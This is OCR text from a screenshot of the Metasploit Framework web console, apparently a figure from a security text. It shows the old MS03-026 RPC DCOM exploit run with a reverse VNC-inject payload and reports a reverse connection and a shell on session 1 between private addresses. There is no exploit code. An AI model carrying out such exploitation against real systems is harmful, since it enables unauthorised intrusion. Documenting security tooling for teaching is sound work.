 Metasploit Framework Web Console v2.7 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:55555/EXPLOITS?MODU Go
Remote-Exploit Milw0rm Metasploit Securityfocus Packet Storm 网络安全焦点 »
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (Microsoft RPC DCOM MSO3-026)...
Using payload: win32_reverse_vncinject
Exploit Output
[*] Starting Reverse Handler.
[*] Sending request...
[*] Got connection from 192.168.9.100:4321 <-> 192.168.9.14:1032
[*] Shell started on session 1
Done Proxy: None Tor Disabled